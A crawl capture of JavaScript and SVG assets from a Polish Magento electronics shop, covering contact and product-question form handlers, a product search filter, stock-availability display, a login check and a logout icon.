        let errorText = `<p>Proszę uzupełnić ${errorField}</p>`;
        if (errorField !== "") {
            formInfoError.append(errorText)
            return false;
        }

        let form_type = $t('ask_product_question');
        let modal4Visible = fourthModal.hasClass('hide');
        const firstAndForthModal = $('.modal-1, .modal-4');

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'form_type': form_type,
                'email':email_val,
                'name':name,
                'phone':phone,
                'subject': subject,
                'content': comment,
                'product_name': product_name,
                'product_url': product_url,
                'product_sku': product_sku
            },
            showLoader: true,
            cache: false,
            success: function(){
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(response){
                formInfoError.html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

    $("#przeslij-submit").click(function() {
        const sendEmail = $("#przeslij-email");
        const sendEmailTarget = $("#przeslij-email-target");
        const sendMessage = $("#przeslij-message");

        $("#przeslij-form-info-error").html("");
        $("#przeslij-form-info-success").html("");
        sendEmail.removeClass('field-error');
        sendEmailTarget.removeClass('field-error');
        sendMessage.removeClass('field-error');

        const email_val = sendEmail.val();
        const target_emails = sendEmailTarget.val();
        const comment = sendMessage.val();
        const url = $(".url").val();
        const sku = $(".product_sku").val();
        const product_name = $(".product_name").val();
        const product_url = $(".product_url").val();


        if(email_val === ""){
            sendEmail.addClass('field-error');
            return false;
        }
        if(target_emails === ""){
            sendEmailTarget.addClass('field-error');
            return false;
        }
        if(comment === ""){
            sendMessage.addClass('field-error');
            return false;
        }

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'to': target_emails,
                'form_type': 'share_product',
                'from': email_val,
                'product_name': product_name,
                'sku': sku,
                'comment': comment,
                'product_url':product_url
            },

            showLoader: true,
            cache: false,
            success: function(response){
                console.log(response);
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(){
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js
body_size: 1693
content:
require(['jquery'], function($){
    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
    x = document.getElementsByClassName("category-select-wrapper");
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

// var cartCounter = $('#cart-item-counter');
// if(parseInt(cartCounter.text()) > 0){
//   cartCounter.css("display", "block")
// }
// else{
//   cartCounter.css("display", "none")
// }


    jQuery("#custom-form").submit(function (event) {
        event.preventDefault();
        var main_url = document.location.origin;
        var url = main_url + "/grupakmkajaxform/index/response";
        var formData =  new FormData(this);
        jQuery("#form-info-error").html("");
        jQuery("#form-info-success").html("");
        jQuery("input").removeClass('custom-field-error');

        var email_val = jQuery("#form_email").val();
        var order_number_val = jQuery("#order_number").val();
        var subject_val = jQuery("#subject").val();
        var attachment_val = jQuery("#attachment").val();
        var comment = jQuery("#comment").val();
        var rodo_confirm_1_val = jQuery("#rodo-confirm-1").prop('checked');
        var rodo_confirm_2_val = jQuery("#rodo-confirm-2").prop('checked');

        if (!rodo_confirm_2_val) {
            jQuery("#form-info-error").html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        if (email_val == "") {
            jQuery("#form_email").addClass('custom-field-error');
            return false;
        }
        if (subject_val == "") {
            jQuery("#subject").addClass('custom-field-error');
            return false;
        }
        if (comment == "") {
            jQuery("#comment").addClass('custom-field-error');
            return false;
        }

        formData.append('from_name', 'Formularz kontaktowy od ' +  email_val);
        formData.append('Numer zamówienia', order_number_val);
        formData.append('subject', subject_val);
        formData.append('newsletter_subscribe', rodo_confirm_1_val);
        formData.append('form_type', 'contact_form');

        jQuery.ajax({
            url: url,
            type: "POST",
            data: formData,

            showLoader: false,
            cache: false,
            contentType: false,
            processData: false,
            success: function (response) {
                console.log(response);
                jQuery("#form-info-success").html("Dziękujemy za wysłanie wiadomości");
                jQuery(':input','#custom-form')
                    .not(':button, :submit, :reset, :hidden')
                    .val('')
                    .prop('checked', false)
                    .prop('selected', false);


            },
            fail: function (response) {
                jQuery("#form-info-error").html(response);
                return false;
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(xhr.status);
                console.log(xhr.responseText);
                console.log(thrownError);
                return false;
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteCatalog/js/attribute-filter.js
body_size: 1824
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2018 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _) {
    "use strict";

    return Component.extend({
        defaults: {
            template: "Smile_ElasticsuiteCatalog/attribute-filter",
            showMoreLabel       : $.mage.__("Show more"),
            showLessLabel       : $.mage.__("Show less"),
            noSearchResultLabel : $.mage.__("No value matching the search <b>%s</b>.")
        },

        /**
         * Component initialization
         */
        initialize: function () {
            this._super();
            this.expanded = false;
            this.items = this.items.map(this.addItemId.bind(this));
            this.observe(['fulltextSearch', 'expanded']);

            var lastSelectedIndex = Math.max.apply(null, (this.items.map(
                function (v, k) {return v['is_selected'] ? k : 0;}))
            );
            this.maxSize = Math.max(this.maxSize, lastSelectedIndex + 1);

            this.initSearchPlaceholder();
            this.onShowLess();
            this.displaySearch = this.displayShowMore();
          
        },

        /**
         * Init the place holder
         */
        initSearchPlaceholder: function () {
            var examples = this.items.slice(0, 2).map(function (item) {return item.label});

            if (this.items.length > 2) {
                examples.push('...');
            }
            this.searchPlaceholder = $('<div/>').html($.mage.__('Szukaj (%s)').replace('%s', examples.join(', '))).text();
        },

        /**
         * Triggered when typing on the search input
         */
        onSearchChange: function (component, ev) {
            var text = ev.target.value;
            if (text.trim() === "") {
                component.fulltextSearch(null);
                component.onShowLess();
            } else {
                component.fulltextSearch(text);
                component.onShowMore();
            }
            return true;
        },
        
        /**
         * Triggered when leaving the search field.
         */
        onSearchFocusOut: function(component, ev) {
            var text = ev.target.value;
            if (text.trim() === "") {
                component.fulltextSearch(null);
                ev.target.value = "";
            }
        },

        /**
         * Retrieve additional Results
         *
         * @param callback
         */
        loadAdditionalItems: function (callback) {
            $.get(this.ajaxLoadUrl, function (data) {
                this.items = data.map(this.addItemId.bind(this));
                this.hasMoreItems  = false;
                
                if (callback) {
                    return callback();
                }
            }.bind(this));
        },

        /**
         * Retrieve items to display
         *
         * @returns {*}
         */
        getDisplayedItems: function () {
            var items = this.items;
            
            if (this.expanded() === false) {
                items = this.items.slice(0, this.maxSize);
            }
            
            if (this.fulltextSearch()) {
               var searchTokens    = this.slugify(this.fulltextSearch()).split('-');
               var lastSearchToken = searchTokens.splice(-1, 1)[0];

               items = items.filter(function(item) {
                   var isValidItem = true;
                   var itemTokens = this.slugify(item.label).split('-');
                   searchTokens.forEach(function(currentToken) {
                       if (!itemTokens.includes(currentToken)) {
                           isValidItem = false;
                       }
                   })
                   if (isValidItem && lastSearchToken) {
                       var ngrams = itemTokens.map(function(token) {return token.substring(0, lastSearchToken.length)});
                       isValidItem = ngrams.includes(lastSearchToken);
                   }
                   return isValidItem;
               }.bind(this))
            }

            return items;
        },

        /**
         * Does the search have a result
         */
        hasSearchResult: function () {
            return this.getDisplayedItems().length > 0
        },
        
        /**
         * Search result message
         */
        getSearchResultMessage : function() {
            return this.noSearchResultLabel.replace("%s", '"' + this.fulltextSearch() + '"')
        },
        
        /**
         * Callback for the "Show more" button
         */
        onShowMore: function () {
            if (this.hasMoreItems) {
                this.loadAdditionalItems(this.onShowMore.bind(this));
            } else {
                this.expanded(true);
            }
        },

        /**
         * Index the text to be searched.
         */
        slugify: function(text) {
          return text.toString().toLowerCase()
            .replace(/\s+/g, '-')           // Replace spaces with -
            .replace(/[^\w\-]+/g, '')       // Remove all non-word chars
            .replace(/\-\-+/g, '-')         // Replace multiple - with single -
            .replace(/^-+/, '')             // Trim - from start of text
        },
        
        /**
         * Callback for the "Show less" button
         */
        onShowLess: function () {
            this.expanded(false);
        },

        /**
         * Check if the filter can be expanded
         *
         * @returns {boolean}
         */
        enableExpansion : function () {
           return this.hasMoreItems || this.items.length > this.maxSize;
        },

        /**
         * Displays the "Show More" link
         *
         * @returns {*|boolean}
         */
        displayShowMore: function () {
            return this.enableExpansion() && this.expanded() === false && !this.fulltextSearch();
        },

        /**
         * Displays the "Show Less" link
         *
         * @returns {*|boolean}
         */
        displayShowLess: function () {
            return this.enableExpansion() && this.expanded() === true && !this.fulltextSearch();
        },

        /**
         * Add an id to items.
         */
        addItemId: function (item) {
            item.id = _.uniqueId(this.index + "_option_");
            item.displayProductCount = this.displayProductCount && (item.count >= 1)
            return item;
        },
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Catalog/js/product-stock.js
body_size: 548
content:
require(['jquery', 'mage/translate', 'domReady!'], function ($, $t) {

    if ($('body').hasClass('catalog-category-view') || $('body').hasClass('catalogsearch-result-index')) {
        const stock_products = $('.list_element_stock');
        let stock_products_array = [];
        stock_products.each(function () {
            stock_products_array.push($(this).data('stock-product-id'))
        });
        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { products: stock_products_array },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    } else {
        const product_id = $('.price-box').data('product-id');

        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { product_id: product_id },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    }

    function updateStocks(data) {
        $.each(data.data, function (key, value) {
            const _stockProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.stock .attribute_value`);
            const _deliveryTimeProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.delivery-time .attribute_value`);
            const stock = value.main_stock;
            const deliveryMessage = stock > 0 ? "24h" : "Niedostępny";
            const unit = "szt.";
            const dot = stock > 0 ? `dot-green` : `dot-red`;
            const availabilityElement = `<i class="availability-dot ${dot}"></i><span class="product-availability-amount" >${stock} ${unit}</span>`;

            _stockProductContainer.append(availabilityElement);
            _deliveryTimeProductContainer.append(deliveryMessage);
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_SmileFilter/js/attribute-filter.js
body_size: 1608
content:
define([ 'jquery'], function ($) {
    "use strict";

    return function(Component) {
        return Component.extend({
            defaults: {
                template: "KMK_SmileFilter/attribute-filter-multi-select",
            },
            initialize: function () {
                this._super();
                this.displaySearch = false;
            },

            /**
             * Redirect wo url with activated filters.
             */
            filterMultiSelect: function () {
                var allAttributesArray = {};
                var attributes = {};

                $('.filter_value').each(function () {
                    Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
                    if($(this).is(':checked')) {
                        const type = $(this).attr('filterType');
                        const value = $(this).attr('filterValue');
                        if (attributes.hasOwnProperty(type)) {
                            const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                            Object.assign(attributes, {[type]: [...prevValue, value] } );
                        } else {
                            Object.assign(attributes, { [type]: value });
                        }
                    }
                })
                var url = '?';
                var href = window.location.href;
                var coreUrl = window.location.href.split('?')[0];

                if(href.includes('?')){
                    var href = decodeURIComponent(href);
                    var result = this.getAllUrlParams(href);
                    $.each(result, function (key, value) {
                        if (key in allAttributesArray) {
                        } else {
                            url = url + key + '=' + value + '&';
                        }
                    })
                } else {
                    var url = '?';
                }

                $.each(attributes, function(key,value) {
                    if (Array.isArray(value)) {
                        var counter = 0;
                        $.each(value, function (k,val) {
                            url = url + key + '%5B' + counter + '%5D=' + val + '&';
                            counter++;
                        });
                    } else {
                        url = url + key + '=' + value + '&';
                    }
                })

                if (url.substr(-1) === '&' || url.substr(-1) === '?') {
                    url = url.slice(0,-1)
                }
                var readyUrl = coreUrl + url;
                window.location.href = readyUrl;
            },

            /**
             * Add an id to items.
             */
            addItemId: function (item) {
                var filterName = this.index;
                filterName = filterName.replace("Filter", "");
                item.id = _.uniqueId(this.index + "_option_");
                item.displayProductCount = this.displayProductCount && (item.count >= 1)
                item.filterType = filterName;
                item.filterValue = item.label;
                return item;
            },

            /**
             * Get url params.
             */
            getAllUrlParams: function (url) {
                // get query string from url (optional) or window
                var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

                // we'll store the parameters here
                var obj = {};

                // if query string exists
                if (queryString) {

                    // stuff after # is not part of query string, so get rid of it
                    queryString = queryString.split('#')[0];

                    // split our query string into its component parts
                    var arr = queryString.split('&');

                    for (var i = 0; i < arr.length; i++) {
                        // separate the keys and the values
                        var a = arr[i].split('=');

                        // set parameter name and value (use 'true' if empty)
                        var paramName = a[0];
                        var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                        // (optional) keep case consistent
                        paramName = paramName.toLowerCase();
                        if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                        // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                        if (paramName.match(/\[(\d+)?\]$/)) {

                            // create key if it doesn't exist
                            var key = paramName.replace(/\[(\d+)?\]/, '');
                            if (!obj[key]) obj[key] = [];

                            // if it's an indexed array e.g. colors[2]
                            if (paramName.match(/\[\d+\]$/)) {
                                // get the index value and add the entry at the appropriate position
                                var index = /\[(\d+)\]/.exec(paramName)[1];
                                obj[key][index] = paramValue;
                            } else {
                                // otherwise add the value to the end of the array
                                obj[key].push(paramValue);
                            }
                        } else {
                            // we're dealing with a string
                            if (!obj[paramName]) {
                                // if it doesn't exist, create property
                                obj[paramName] = paramValue;
                            } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                                // if property does exist and it's a string, convert it to an array
                                obj[paramName] = [obj[paramName]];
                                obj[paramName].push(paramValue);
                            } else {
                                // otherwise add the property
                                obj[paramName].push(paramValue);
                            }
                        }
                    }
                }

                return obj;
            },
        });
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Theme/js/logged-user-check.js
body_size: 146
content:
require(['jquery', 'domReady!'], function($) {

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: false,
        success: function (response) {
            if (response === true) {
                $('.logged_user_icons').show();
                $('.logout_user_icons').hide();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg
body_size: 312423
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Warstwa_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60"
	 style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#474748;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<polygon class="st0" points="35.19,43.58 12.67,43.58 12.67,10 35.19,10 35.19,19.07 32.93,19.07 32.93,12.26 14.93,12.26 
				14.93,41.32 32.93,41.32 32.93,34.51 35.19,34.51 			"/>
			<polygon class="st0" points="39.92,34.22 39.92,29.66 28.58,29.66 28.58,23.93 39.92,23.93 39.92,19.37 47.33,26.79 			"/>
			<polygon class="st0" points="12.67,43.59 26.16,50 26.16,16.41 12.67,10 			"/>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsveuSHEd2JvgfZniH3B8y6x4bpvzuHr1ra5aVWalpqS+07pbUu9IYrRqsZpcaFxoAikP+nNfY
59F77fcdv0SEeySqQAAEZsRyEkCle3p4+OX4uX7nb/6Pz3//2eHLF3+6/czu1e7xo7/5m+PL25vX
L17+Yicf73759Ok3r16/5Ec/+93PdzruFVsdfpm+KC3/6fblq7sXz3+xM+hir1l75vd/9nc3f3r5
3au7m93f37y++fnuZz9n1R/uXj+9ReXdX188/2539/z25Vd3N/tX//7Vz9vD0dnp5jUaafO3098a
ZRT+9QsTd5//WtrcPP/3m1ev7r5ni2CT5YdXL755/uXd86+uXvyPX+zi7jNt8SVr8Q8Z7n+7+93t
q3WbvbOTDjqkqHScpvoVs5/mn1C/f3rx5Jtnt89ff/7yxZPbV6+OL56+ePnqF7vjdzfPd7+++Qo1
N7v/5/bp0xff7q6e3jz5K75z+KX/4nz39BZz8ezmNXqWiTv8Upsvrr65e/rlb7559qdbTJN3+XP7
hfT6j6/QHXrmv+Xz+MUvn+Gj39++fo2x46EyoN/93dVyLPhUys/+5fObV7cvv/vvP699vnzx9bOb
l3/l93afBbXDf/V5f7h99vVTTHSeD7X3u8/kz/mftSFeQxp9ZqzeB4WfoJX1GvPjtNtPHnOlnfcq
pp2ZuibWr1uUTucpvf33u9tvf7H7zYvnt2XeDi9f/z6vr3NK5T9L1e++eXr78h+f373GGwX5bMoT
9+sXX94+xTfmLs5Pb2S+pOj5z9LiDzcvv7p9jX3x4uk3r2UDp/YULM6vbr675Rrr8pDffn37/A8v
/kmG+pk2ca8nvFmy2D+T2aW0j27+xO7sPkWPkWs8VFm300kGgAnSRrcx6fnP8mQ+hg+pj49c7c+x
AX778u6ru+e/+Mxim35moyqb4+9e3n05742IkeQ/5Bn7pORH68lglNNDP8m7Pwbtk3bmIZ+UScKU
v359+7zOGvb68deLnav2v/493+f6+ZfHF8+4+q/k8N7izbCdn774qtTOv0gduvjm6zJB8sEX2Cyf
v7x7zo4fP/pNrktffP70G1T+3csX33z9y+d/fvH40c8yEfsV6MwuV+6kFtToH148+/rF9989+bcb
qcYnv/zy9mY+sfubu69/fk+/v//r7esnf3lDz7nBD+r7n26fgLjiFHy5++2f/g2/oJffkqC++Pa7
b2+e393uXvzp5c333+Dj1vQh/WKJXtbJwHfl1/r3Q75/uv0z3mHu4J9ff/fk+7/e7OTN8Huuf0hP
nz+9eX7zsk1b7ShXHv76+rtvsWrPbkBU+bpowS/cvv7jg/rG4fka03L378PC39tgUfWgR928/guo
/u3zL18t3uLzl9/f/tu/Guue3HFWfoXOcpuHdHm8efr07quXN1//5e7J7urlN6/+svvDixdPl93/
q/Xmy+9vn+7+eiNN/3z35Pvn36HF8rvyVX7zQZv5u2d/evH07tUzdFL+XVeDk3Lz8vXdk6e3v//u
1evbhy0vScHL5799nido6y1Kw/Yu337/4uVfOV2g3vl7b/UGP/4T27ce9jTMIabvu7JS/8s88vdP
ZGIf9sCXL77/+uXNq+9vsPujfsKnlu9/8s8s+2d3/eUd6OkFuvHGNr//9gb0/ld3f7rnmHMJ/nz3
/Eu84O+/uXvNA/YPr75/ffOvJtjXu+/51wu8Snwhqza3/v3crf8C9+TyHvzsszffkGDFrp4vm/zd
y5sv73AHgxu/urv5j//53X/dHb+/eYlHYoTdJ+AmzO7qy8eP/uXxo//r8SNVeAbw5lY55VGCiiqp
CeWgrtRRXauzBlMBbseiOLDaUSc96YO+0keUkz6TtTfaWOMePzLeBBPNZA4oV+Zkrs3ZKmustc56
G2wEpz/ZK3u0J3ttz06B87TOOe+Ciy65g7tyR3dy1+6M4YAh8WDGvPfBJ5SDv/Infx3AlQZMbnAh
hBhSmMIhXIVjOIXrcI54haijiTa66GOIMaY4xUO8isd4evwoXsdzUkkng2KTY8cJAgRKSgeUq3RM
p3SdzumMiQBDhWInB+7XT2GKU5rINh1QrqbjhB6n03Qt5XxQB0wNX/5gUfA6Bwz6gOEdohQ+YDrk
nyspR5STlGuU8+F8BabwCpN/pUsxUqwUJ8WXgpe+ilKSlKmVQyvygx6PUk6tXLdyZnn86P9e7gnu
irwvuDOc7Iy6Nw5lb5ywO/L+WO4Qv9ojeLLskuu2Twx3StknSXbKlTm2naLLXnHYK3W3HNb75fEj
Z4Y9wx1T9gx2TN0zEUs7ya45omDn+LPsnbp7fN4/jx/JDsp7qOwi2Uf9LuI+ajsJpe4kLTsp76XA
vfT4UeLPJLsp76d5R+U9ZRd7qu6qzI7nncW9hd1V9hbWR3bXvL/yDut32XKfcadNbbcdDlfr8viR
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
